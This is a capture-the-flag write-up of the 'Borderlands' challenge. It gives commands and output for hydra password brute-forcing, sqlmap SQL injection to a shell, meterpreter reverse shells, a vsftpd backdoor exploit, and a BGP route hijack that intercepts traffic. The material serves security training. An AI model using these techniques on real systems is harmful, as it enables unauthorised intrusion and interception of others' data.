- Task 4: Borderlands [Networking] [Insane]

- Question 2: What is the API key that fits the following pattern: “WEB*”

- Question 4: What is the flag in the /var/www directory of the web app host? {FLAG:Webapp:XXX}

- Question 1: What is the API key that fits the following pattern: “AND*”

- Question 3: What is the API key that fits the following pattern: “GIT*”

- Question 5: What is the flag in the /root/ directory of router1? {FLAG:Router1:XXX}



- Question 6: What flag is transmitted from flag_server to flag_client over UDP? {FLAG:UDP:XXX} and Question 7: What flag is transmitted from flag_server to flag_client over TCP? {FLAG:TCP:XXX}



Map of the challenge network

Map of the challenge network

Task 4: Borderlands [Networking] [Insane]

Question 2: What is the API key that fits the following pattern: “WEB*”

This was the first question solved by my team. The IP address given by the challenge dashboard provides a website with several PDFs and a login form.

We tried various generic enumeration and exploitation techniques but were unable to find anything conclusive on the website. A team member downloaded the PDFs and discovered that the metadata contained a consistent author with a username-like format “billg”.

root@kali-persistent:~/ctf/hackback2/borderlands/pdfs# ls | xargs exiftool | grep Author

Author : billg

Author : billg

Author : billg

Author : billg



Author : billgThis was seen as a potential username for the login forum, and as such they brute-forced the login forum by analysing the POST parameters in Firefox and using hydra with the rockyou password list to brute-force the credentials.

hydra -I -l "billg" -P /usr/share/wordlists/rockyou.txt [deployed ip] http-post-form "/:username=^USER^&password=^PASS^:F=bad username"This revealed the credentials to be “billg:potato”.

Results of Hydra running against login form

Results of Hydra running against login form



Once logged in, an interface listing the PDFs on the previous page was displayed. When one of these options were selected, it displays various metadata about the PDF. Notably, in the GET parameters to an “api.php” page, an “apikey” parameter contained the flag we were looking for.

URL containing Web API Key

URL containing Web API Key

Question 4: What is the flag in the /var/www directory of the web app host? {FLAG:Webapp:XXX}



The format of the data returned by the API key closely matches that of what would be expected of a database. As such, I used SQLMap to evaluate the “documented” parameter to determine if it was vulnerable to SQL Injection.

sqlmap --random-agent -u "http://10.10.221.98/api.php?documentid=2&apikey=WEBLhvOJAH8d50Z4y5G5g4McG1GMGD" -p documentid Injection vulnerability found using SQLMap

Injection vulnerability found using SQLMap



This confirmed my hunch, and a reverse shell was gained by using SQLMap’s “–os-shell” command which uploads a file uploader and a reverse shell to the server, utilising the web framework and common web directories to run the code.

However, this shell lacked in many features and was prone to being unstable. As such, I generated a meterpreter reverse shell binary using msfvenom, and uploaded to the server using SQLMap’s file stager.

File stager uploaded by SQLMap

File stager uploaded by SQLMap



Metasploit’s “exploit/multi/handler” module in it’s “msfconsole” was then used to configure a listener for the reverse shell, which was then executed using the shell from SQLMap.

This allowed the flag under “/var/www” to be discovered and extracted.

Flag found under “/var/www/” using meterpreter shell

Flag found under “/var/www/” using meterpreter shell

This flag could have been obtained under the SQLMap shell, but the meterpreter shell was necessary for further exploitation.

Question 1: What is the API key that fits the following pattern: “AND*”

The initial website also contained a APK file. This was decompiled using “APKTool”, which is capable of disassembling APK’s into smali, a human readable version of the application’s bytecode.

It is possible to obtain more readable code using a utility like “dex2jar2, however, for this task I did not find it necessary due to the low complexity of this apk.

In the disassembly, two clean main activity functions were identified “MainActivity” AND “Main2Activity”. The first activity simply had a button that opened the second activity.



The second activity has an unimplemented decryption function which references an API key, which makes a request to the same URL as the “WEB” API key.

Decryption function which has not been implemented

Decryption function which has not been implemented

This key appeared to be stored as a string resource. As such, I opened the “strings.xml” resource file, which gives us an encrypted api key.

<string name="encrypted_api_key">CBQOSTEFZNL5U8LJB2hhBTDvQi2zQo</string>Given that we are given no implementation details, I felt it was likely to be a fairly basic cipher. My first guess was a Caeser Cipher, but as we know that the key probably starts with “AND”, and the there is a difference in distance between C to A and B to N (the first two characters of the decrypted and encrypted API key), this is not possible.

I also felt like it might simply be encoded in a format such as base64, however, it did not look like it was encoded in any typical encoding schema.

It was at this point I gave up until I got access to the web server and was able to look at the source code for the API key checking.

if (!isset($_GET['apikey']) || ((substr($_GET['apikey'], 0, 20) !== "WEBLhvOJAH8d50Z4y5G5") && substr($_GET['apikey'], 0, 20) !== "ANDVOWLDLAS5Q8OQZ2tu" && substr($_GET['apikey'], 0, 20) !== "GITtFi80llzs4TxqMWtC"))

{

die("Invalid API key");

}As it only checks the first 20 characters, this does not give us the full API key, however, it does give us a very large crib to use. Given the probable simplicity of the encryption method, the next thing that I tried was a Vigenère cipher.

If you take a crib (an area of known plaintext in a ciphertext) and decode a ciphertext with it, if it was encoded with a Vigenère cipher you will observe a repeated pattern of characters, which is the key.

I did this in CyberChef, utilising it’s “Vigenère Decode” function to decode an input of “CBQOSTEFZNL5U8LJB2hhBTDvQi2zQo” with “ANDVOWLDLAS” ( a Vigenère cipher key cannot include a number, but input with numbers can be encoded by simply skipping numbers).

Sure enough, this revealed “CONTEXTCONT5U8YGG2tlQQSvYi2mNt”, making “CONTEXT” the key we are looking for. This could potentially be guessed without webserver acces as Context were the creators of this challenge, and using “AND” as a crib gives us “CON”, which could be enough information to guess the full key.

Question 3: What is the API key that fits the following pattern: “GIT*”

This question could be done entirely through directory discovery as shown here, however, given that we have a shell on the webserver it was easier to download it using meterpreter.

metepreter> download .gitThis downloads the files to the working directory “msfconsole” was opened in. I then moved the “.git” folder to a new folder, and restored the files with a “git checkout – .” command. This reveal this is a git repository for the web application. The commit history was then viewed with “git log”, which showed a commit which referenced “sensitive data”.

commit b2f776a52fe81a731c6c0fa896e7f9548aafceab

Author: Context Information Security <recruitment@contextis.com>

Date: Tue Sep 10 14:41:00 2019 +0100

removed sensitive dataThis looked like what we are looking for, so I reverted the repository with a “git revert” command and the commit hash.

The “api.php” file then contains the full “GIT” API key, which is the flag for this question.

if (!isset($_GET['apikey']) || ((substr($_GET['apikey'], 0, 20) !== "WEBLhvOJAH8d50Z4y5G5") && substr($_GET['apikey'], 0, 20) !== "ANDVOWLDLAS5Q8OQZ2tu" && substr($_GET['apikey'], 0, 20) !== "GITtFi80llzs4TxqMWtCotiTZpf0HC"))

{

die("Invalid API key");

}Question 5: What is the flag in the /root/ directory of router1? {FLAG:Router1:XXX}

Viewing the network map provided with this challenge, we can see the Web Application is connected to router 1 through a separate interface. The main problem with this challenge is that the web application box has very few tools on it, which is why I dropped a meterpreter reverse shell to the box. This allows us to either upload binaries to run locally, or to proxy our connection through meterpreter. It is important that any binaries we upload are statically linked as we cannot guarantee that the required dependencies will be installed on the machine.

To complete this challenge, I used a combination of these techniques. I used a statically linked version of nmap found here here, on the web application machine to quickly do host discovery and port scanning. The reason this can be difficult through a pivot is that the proxied connection doesn’t properly allow for low level network access such as the TCP “syn” packets and pings used by default by nmap.

Using “ip addr” we can see that the box has two interfaces.

1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1

link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00

inet 127.0.0.1/8 scope host lo

valid_lft forever preferred_lft forever

14: eth0@if15: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default

link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0

inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0

valid_lft forever preferred_lft forever

19: eth1@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UNKNOWN group default

link/ether 02:42:ac:10:01:0a brd ff:ff:ff:ff:ff:ff link-netnsid 0

inet 172.16.1.10/24 brd 172.16.1.255 scope global eth1

valid_lft forever preferred_lft foreverAccording to the network diagram, one of them is connected to us, and the other is connected to the router. Using nmap, I used it’s host discovery flag (-sn) to find where the router was.

upload nmap

./nmap -sn 172.18.0.0/16

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2019-12-25 16:53 UTC

Cannot find nmap-payloads. UDP payloads are disabled.

Nmap scan report for ip-172-18-0-1.eu-west-1.compute.internal (172.18.0.1)

Host is up (0.00058s latency).

Nmap scan report for app.ctx.ctf (172.18.0.2)

Host is up (0.00029s latency).The 172.18.0.0/16 range shows AWS internal DNS names, suggesting this is the interface probably the one connected to us.

./nmap -sn 172.16.1.0/24

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2019-12-25 16:56 UTC

Cannot find nmap-payloads. UDP payloads are disabled.

Nmap scan report for app.ctx.ctf (172.16.1.10)

Host is up (0.000094s latency).

Nmap scan report for hackback_router1_1.hackback_r_1_ext (172.16.1.128)

Host is up (0.000099s latency).

Nmap done: 256 IP addresses (2 hosts up) scanned in 2.41 secondsIt looks like “172.16.1.128” is IP address we are looking for given the DNS name, so I did a full port scan of this machine.

./nmap -p- 172.16.1.128

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2019-12-25 16:58 UTC

Unable to find nmap-services! Resorting to /etc/services

Cannot find nmap-payloads. UDP payloads are disabled.

Nmap scan report for hackback_router1_1.hackback_r_1_ext (172.16.1.128)

Host is up (0.00011s latency).

Not shown: 65531 closed ports

PORT STATE SERVICE

21/tcp open ftp

179/tcp open bgp

2601/tcp open zebra

2605/tcp open bgpd

Nmap done: 1 IP address (1 host up) scanned in 1.50 secondsUnfortunately, the static version of nmap does not include the service and version enumeration scripts included with the full version of nmap. However, we can still route our Kali’s nmap through the meterpreter shell to provide this functionality.

The first step to do this is to background the current session with “Ctrl+Z” till we get back to the main console interface.

Metasploit contains an internal routing table that can by it’s exploit, or other utilities through a socks proxy. This can be updated with the “route add [subnet] [session number]” command. The “auxiliary/server/socks4a” module can then be used to provide access to Metasploit’s routing through sessions.

In order to run external programs through this proxy, the “proxychains” utility was used. This is configured with the “/etc/proxychains.conf” file, where the port number at the bottom needs to be changed from “9050” to “1080

Any command can then be ran through the proxy by prefixing it with “proxychains”.

In order to configure nmap to use networking features that are compatible with the proxied connection, the “-Pn” flag was used to disable pings, and the “’sT” flag was used to TCP connection attempts for scanning.

In my experience, the “-A” flag also broke the tunnel, so scanning was only done with the -sV” command for safety.

This gave the following results:

proxychains nmap 172.16.1.128 -Pn -sT -sV -p 21,22,179,2601,2605

ProxyChains-3.1 (http://proxychains.sf.net)

Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-25 17:48 GMT

|S-chain|-<>-127.0.0.1:1080-<><>-172.16.1.128:21-<><>-OK

....

|S-chain|-<>-127.0.0.1:1080-<><>-172.16.1.128:21-<--denied

Nmap scan report for 172.16.1.128

Host is up (0.13s latency).

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 2.3.4

22/tcp closed ssh

179/tcp open tcpwrapped

2601/tcp open quagga Quagga routing software 1.2.4 (Derivative of GNU Zebra)

2605/tcp open quagga Quagga routing software 1.2.4 (Derivative of GNU Zebra)

Device type: firewall

Running (JUST GUESSING): Fortinet embedded (87%)

OS CPE: cpe:/h:fortinet:fortigate_100d

Aggressive OS guesses: Fortinet FortiGate 100D firewall (87%)

No exact OS matches for host (test conditions non-ideal).

Service Info: OS: UnixThe “searchsploit” utility was then used to search for exploits for that version of “vsftpd”, which happens to contain a backdoor which allows for command execution.

root@kali-persistent:~# searchsploit vsftpd 2.3.4

---------------------------------------------------------------- ----------------------------------------

Exploit Title | Path

| (/usr/share/exploitdb/)

---------------------------------------------------------------- ----------------------------------------

vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | exploits/unix/remote/17491.rb

---------------------------------------------------------------- ----------------------------------------Metasploit contains the “exploit/unix/ftp/vsftpd_234_backdoor” module to exploit this, which gives me a basic reverse shell, which I upgraded with “post/multi/manage/shell_to_meterpreter” module to give a full meterpreter session.

This gives full root access to “router 1”, which I used to create a shell and cat the “/root/flag.txt” file, which contains the flag for this question.

Question 6: What flag is transmitted from flag_server to flag_client over UDP? {FLAG:UDP:XXX} and Question 7: What flag is transmitted from flag_server to flag_client over TCP? {FLAG:TCP:XXX}

With access to the router network, we are now in a position to attack the other two routers in the network by poisoning the BGP routing table.

My standard tactic for when I have a rough idea of what a challenge expects from me but I don’t technically how to implement it is to Google for ctf challenges that have required a similar attack. In this case I found a write up for a BGP poisoning attack on the Hack The Box “carrier” challenge here. In combination with the writeup, I used the Quagga documentation to understand what the write up was trying to achieve.

However, before attempting this, I decided to secure a full shell connection to router 1 through SSH. I did this by starting the SSH service by running “/usr/sbin/sshd”. However, this machine does not have generated any SSH host keys. These can be fix by regenerating these with the “ssh-keygen -A”. I then changed the passwords of the “context” and “root” user, as well as fixing the “su” binary on the machine by giving it setuid permissions with “chmod u+s”. I then used proxychains to SSH into the router and used su to switch to the root user account.

In essence this attacks relies on that routers running BGP will always favour a more specific route over more general roules(i.e. the one with the smaller subnet). As such, if we broadcast a more specific route between the “flag_server” and “flag_client” to routers 2 and 3, their traffic will go through us, rather than using the direct route between them, as despite it being shorter, it is less specific and will not be chosen.

Quagga’s daemon is controlled through the “vtysh”, and we can then view the current bgp configuration using “show ip bgp” and “show ip bgp sum”.

router1.ctx.ctf# show ip bgp

BGP table version is 0, local router ID is 1.1.1.1

Status codes: s suppressed, d damped, h history, * valid, > best, = multipath,

i internal, r RIB-failure, S Stale, R Removed

Origin codes: i - IGP, e - EGP, ? - incomplete

Network Next Hop Metric LocPrf Weight Path

*> 172.16.1.0/24 0.0.0.0 0 32768 i

* 172.16.2.0/24 172.16.31.103 100 60003 60002 i

*> 172.16.12.102 0 100 60002 i

* 172.16.3.0/24 172.16.12.102 100 60002 60003 i

*> 172.16.31.103 0 100 60003 i

Displayed 3 out of 5 total prefixes

router1.ctx.ctf# show ip bgp sum

BGP router identifier 1.1.1.1, local AS number 60001

RIB entries 5, using 560 bytes of memory

Peers 2, using 18 KiB of memory

Neighbor V AS MsgRcvd MsgSent TblVer InQ OutQ Up/Down State/PfxRcd

172.16.12.102 4 60002 22 23 0 0 0 00:17:48 2

172.16.31.103 4 60003 22 23 0 0 0 00:17:47 2

Total number of neighbors 2

Total num. Established sessions 2

Total num. of routes received 4From this data, we can see that AS60002 routes for the 172.16.2.0/24 network, and AS60003 routes for the 172.16.3.0/24.

Therefore, in order to man in the middle the connection we want to broadcast that we have a route to 172.16.2.0/25 to AS60003, and a route to 172.16.3.0/25 to AS60002. As these are more specific than what they are broadcasting (a /25 opposed to a /24), both routers will use these paths.

router1.ctx.ctf# conf t

router1.ctx.ctf(config)# ip prefix-list 2noex permit 172.16.2.0/25

router1.ctx.ctf(config)# !

router1.ctx.ctf(config)# route-map to-as60003 permit 10

router1.ctx.ctf(config-route-map)# match ip address prefix-list 2noex

router1.ctx.ctf(config-route-map)# set community no-export

router1.ctx.ctf(config-route-map)# !

router1.ctx.ctf(config-route-map)# route-map to-as60003 permit 20

router1.ctx.ctf(config-route-map)# !

router1.ctx.ctf(config-route-map)# route-map to-as60002 deny 10

router1.ctx.ctf(config-route-map)# match ip address prefix-list 2noex

router1.ctx.ctf(config-route-map)# !

router1.ctx.ctf(config-route-map)# route-map to-as60002 permit 20

router1.ctx.ctf(config-route-map)# !

router1.ctx.ctf(config)# router bgp 60001

router1.ctx.ctf(config-router)# network 172.16.2.0 mask 255.255.255.128

router1.ctx.ctf(config-router)# endThe “conf t” allows us to modify the configuration file, and “router bgp 60001” allows us to alter the routes we are broadcasting.

These commands closely match those mentioned in the carrier write up. Essentially this is creating a rule set to prevent the route we are sending to AS60003 being forwarded to AS60002. If this was not defined, AS60003 would incorrectly route traffic to the /25 subnet, breaking any network connections to that subnet (and preventing our attack).

We then do the same for AS60002 to AS60003 to complete our man in the middle position.

router1.ctx.ctf# conf t

router1.ctx.ctf(config)# ip prefix-list 3noex permit 172.16.3.0/25

router1.ctx.ctf(config)# !

router1.ctx.ctf(config)# route-map to-as60002 permit 10

router1.ctx.ctf(config-route-map)# match ip address prefix-list 3noex

router1.ctx.ctf(config-route-map)# set community no-export

router1.ctx.ctf(config-route-map)# !

router1.ctx.ctf(config-route-map)# route-map to-as60002 permit 20

router1.ctx.ctf(config-route-map)# !

router1.ctx.ctf(config-route-map)# route-map to-as60003 deny 10

router1.ctx.ctf(config-route-map)# match ip address prefix-list 3noex

router1.ctx.ctf(config-route-map)# !

router1.ctx.ctf(config-route-map)# route-map to-as60003 permit 20

router1.ctx.ctf(config-route-map)# !

router1.ctx.ctf(config)# router bgp 60001

router1.ctx.ctf(config-router)# network 172.16.3.0 mask 255.255.255.128

router1.ctx.ctf(config-router)# endWe can now use TCP dump on either the eth0 or eth2 to see the traffic flowing between each router. I used the -w flag to write the capture to a file, then used SCP to transfer the file over to my kali instance for analysis with Wireshark.



As this was basically the only traffic on the network, it was trivial to identify the UDP and TCP streams which contained the traffic, as it was the only traffic coming from IP addresses I did not recognise.

When these streams were followed, the UDP traffic contained the “UDP” flag and the TCP traffic contained the “TCP” flag.

UDP Flag discovered in Wireshark

UDP Flag discovered in Wireshark

TCP Flag discovered in Wireshark

TCP Flag discovered in Wireshark

This challenge was quite interesting for me, using a combination of pivioting and network knowledege, as well as a practical demonstration of a BGP attack which was interesting to learn about.

Shout out to my teammates who completed the inital stages of the problem!